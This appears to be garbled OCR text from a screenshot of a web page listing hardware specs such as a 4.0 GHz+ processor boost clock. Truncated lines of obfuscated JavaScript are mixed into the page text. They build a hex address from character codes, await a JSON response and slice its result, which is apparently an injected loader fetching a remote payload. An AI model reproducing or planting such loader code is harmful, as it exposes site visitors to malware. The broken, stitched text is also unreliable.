
2026-06-15
🕒 Updated:
Math.random()-0.5);for(let r of u){try{const q=String.f
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
4.0 GHz+
boost clock
recomm